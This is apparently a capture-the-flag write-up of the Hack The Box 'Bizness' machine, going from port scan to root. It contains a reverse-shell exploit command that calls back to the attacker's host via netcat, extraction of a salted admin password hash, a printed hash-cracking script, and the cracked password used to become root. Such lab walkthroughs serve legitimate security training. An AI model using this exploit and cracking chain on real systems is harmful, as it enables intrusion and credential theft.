Bizness
Detailed Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(kali🔥kali)-[~/Downloads/HTB/Bizness]
└─$ sudo nmap -sC -sV -T4 -p- -oN Nmap_Results.txt 10.10.11.252
Nmap scan report for 10.10.11.252
Host is up (0.16s latency).
Not shown: 65427 closed tcp ports (reset), 104 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
| 3072 3e:21:d5:dc:2e:61:eb:8f:a6:3b:24:2a:b7:1c:05:d3 (RSA)
| 256 39:11:42:3f:0c:25:00:08:d7:2f:1b:51:e0:43:9d:85 (ECDSA)
|_ 256 b0:6f:a0:0a:9e:df:b1:7a:49:78:86:b2:35:40:ec:95 (ED25519)
80/tcp open http nginx 1.18.0
|_http-title: Did not follow redirect to https://bizness.htb/
443/tcp open ssl/http nginx 1.18.0
| tls-nextprotoneg:
|_ http/1.1
|_http-title: Did not follow redirect to https://bizness.htb/
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: organizationName=Internet Widgits Pty Ltd/stateOrProvinceName=Some-State/countryName=UK
| Not valid before: 2023-12-14T20:03:40
|_Not valid after: 2328-11-10T20:03:40
45257/tcp open tcpwrapped
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Exploring the Web Interface ⤵️
Upon conducting a thorough port scan, I discovered various services running on the target machine. Port 80 redirects to bizness.htb, indicating potential web vulnerabilities. By setting the host name in /etc/hosts, I initiated directory or files bruteforcing and unearthed several directories.
Utilizing an Exploit for CVEs ⤵️
Further investigation led me to an exploit applicable to CVE-2023-49070 and CVE-2023-51467, affecting the target system. Leveraging this exploit allowed me to establish a connection to the victim machine successfully:
1
python3 exploit1.py --url http://bizness.htb/ --cmd 'nc -e /bin/bash 10.10.14.31 4444'
 Checking the Exploit is working or not with a callback. Verification of the exploit’s functionality was conducted, affirming the system’s vulnerability. Subsequently, a reverse shell was obtained to delve deeper into the system.
Checking the Exploit is working or not with a callback. Verification of the exploit’s functionality was conducted, affirming the system’s vulnerability. Subsequently, a reverse shell was obtained to delve deeper into the system.
 Getting reverse shell from exploit . Now I have a shell lets dig deeper into it ->
Getting reverse shell from exploit . Now I have a shell lets dig deeper into it ->
Gaining SSH Shell Access ⤵️
During reconnaissance, crucial information was uncovered in a directory:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
ofbiz@bizness:/opt/ofbiz/framework/resources/templates$ ls
ls
AdminNewTenantData-Derby.xml index.jsp
AdminNewTenantData-MySQL.xml Menus.xml
AdminNewTenantData-Oracle.xml ofbiz-component.xml
AdminNewTenantData-PostgreSQL.xml README.txt
AdminUserLoginData.xml Screens.xml
build.gradle SecurityGroupDemoData.xml
CommonScreens.xml SecurityPermissionSeedData.xml
controller.xml services.xml
DemoData.xml Tests.xml
document.xml TypeData.xml
entitymodel.xml UiLabels.xml
Forms.xml web.xml
HELP.xml
Among the files, AdminUserLoginData.xml contained or housed the hashed password for the admin account.
1
2
3
4
5
6
7
8
9
10
ofbiz@bizness:/opt/ofbiz/framework/resources/templates$ cat AdminUserLoginData.xml
cat AdminUserLoginData.xml
<?xml version="1.0" encoding="UTF-8"?>
...
...
<entity-engine-xml>
<UserLogin userLoginId="@userLoginId@" currentPassword="{SHA}47ca69ebb4bdc9ae0adec130880165d2cc05db1a" requirePasswordChange="Y"/>
<UserLoginSecurityGroup groupId="SUPER" userLoginId="@userLoginId@" fromDate="2001-01-01 12:00:00.0"/>
</entity-engine-xml>
ofbiz@bizness:/opt/ofbiz/framework/resources/templates$
This hash {SHA}47ca69ebb4bdc9ae0adec130880165d2cc05db1a , Although initial decryption attempts failed, persistence led to the discovery of a password salt in .bat format runtime/data/derby/ofbiz/seg0/c54d0.dat , providing crucial insights for password recovery.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
ofbiz@bizness:/opt/ofbiz$ strings runtime/data/derby/ofbiz/seg0/c54d0.dat
strings runtime/data/derby/ofbiz/seg0/c54d0.dat
8501
<?xml version="1.0" encoding="UTF-8"?>
<ofbiz-ser>
<map-HashMap>
<map-Entry>
<map-Key>
<std-String value="recurrenceInfoId"/>
</map-Key>
<map-Value>
<std-String value="400"/>
</map-Value>
</map-Entry>
</map-HashMap>
</ofbiz-ser>
10000
J<?xml version="1.0" encoding="UTF-8"?><ofbiz-ser>
<map-HashMap>
<map-Entry>
<map-Key>
<std-String value="updatedUserLogin"/>
</map-Key>
<map-Value>
<eeval-UserLogin createdStamp="2023-12-16 03:40:23.643" createdTxStamp="2023-12-16 03:40:23.445" currentPassword="$SHA$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I" enabled="Y" hasLoggedOut="N" lastUpdatedStamp="2023-12-16 03:44:54.272" lastUpdatedTxStamp="2023-12-16 03:44:54.213" requirePasswordChange="N" userLoginId="admin"/>
</map-Value>
</map-Entry>
<map-Entry>
<map-Key>
<std-String value="locale"/>
</map-Key>
<map-Value>
<std-Locale value="en"/>
</map-Value>
</map-Entry>
</map-HashMap>
</ofbiz-ser>
ofbiz@bizness:/opt/ofbiz$
Now I have the salt value that is added with password to generate that hash value of SHA-1 encryption.
1
currentPassword="$SHA$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I"
I got a script searching online as the code is a utility for finding a password given its hash value and salt, using brute-force techniques with a wordlist of potential passwords. It makes use of cryptographic techniques like hashing and salting to securely compare potential passwords against the target hash.
Password Decryption and Root Access
Utilizing a Python script designed for hash decryption, I successfully decoded the hashed password, revealing:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
import hashlib
import base64
import os
from tqdm import tqdm
class PasswordEncryptor:
def __init__(self, hash_type="SHA", pbkdf2_iterations=10000):
self.hash_type = hash_type
self.pbkdf2_iterations = pbkdf2_iterations
def crypt_bytes(self, salt, value):
if not salt:
salt = base64.urlsafe_b64encode(os.urandom(16)).decode('utf-8')
hash_obj = hashlib.new(self.hash_type)
hash_obj.update(salt.encode('utf-8'))
hash_obj.update(value)
hashed_bytes = hash_obj.digest()
result = f"${self.hash_type}${salt}${base64.urlsafe_b64encode(hashed_bytes).decode('utf-8').replace('+', '.')}"
return result
def get_crypted_bytes(self, salt, value):
try:
hash_obj = hashlib.new(self.hash_type)
hash_obj.update(salt.encode('utf-8'))
hash_obj.update(value)
hashed_bytes = hash_obj.digest()
return base64.urlsafe_b64encode(hashed_bytes).decode('utf-8').replace('+', '.')
except hashlib.NoSuchAlgorithmException as e:
raise Exception(f"Error while computing hash of type {self.hash_type}: {e}")
def brute_force_hash(search, salt, wordlist):
encryptor = PasswordEncryptor("SHA1")
# Get the number of lines in the wordlist for the loading bar
total_lines = sum(1 for _ in open(wordlist, 'r', encoding='latin-1'))
# Iterate through the wordlist with a loading bar and check for a matching password
with open(wordlist, 'r', encoding='latin-1') as password_list:
for password in tqdm(password_list, total=total_lines, desc="Processing"):
value = password.strip()
# Get the encrypted password
hashed_password = encryptor.crypt_bytes(salt, value.encode('utf-8'))
# Compare with the search hash
if hashed_password == search:
print(f'Found Password: {value}, hash: {hashed_password}')
return
print("Password not found in wordlist.")
# Example usage:
search = "$SHA1$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I="
salt = "d"
wordlist = '/usr/wordlist/rockyou.txt'
# Call the function to brute force the hash
brute_force_hash(search, salt, wordlist)
I tried it and got this password : 
1
monkeybizness
Elevated Privileges: Root Access ⤵️
Armed with the admin credentials, I escalated privileges to root, gaining unrestricted access to the system. Root privileges granted access to sensitive directories, including the coveted root.txt file:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
ofbiz@bizness:~$ su root
su root
Password: monkeybizness
root@bizness:/home/ofbiz# cd ~
cd ~
root@bizness:~# whoami
whoami
root
root@bizness:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@bizness:~# ls -al
ls -al
total 28
drwx------ 4 root root 4096 Feb 12 05:35 .
drwxr-xr-x 18 root root 4096 Dec 21 09:15 ..
lrwxrwxrwx 1 root root 9 Dec 16 05:21 .bash_history -> /dev/null
-rw-r--r-- 1 root root 571 Apr 10 2021 .bashrc
drwxr-xr-x 7 root root 4096 Dec 21 09:15 .gradle
drwxr-xr-x 3 root root 4096 Dec 21 09:15 .local
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rw-r----- 1 root root 33 Feb 12 05:35 root.txt
root@bizness:~# cat root.txt
cat root.txt
d3cba9747437274175d79eb0761a6371
root@bizness:~#
With root access achieved, the penetration test was successfully concluded, highlighting critical vulnerabilities for remediation.
If you have any questions or suggestions, please leave a comment below. Thank You !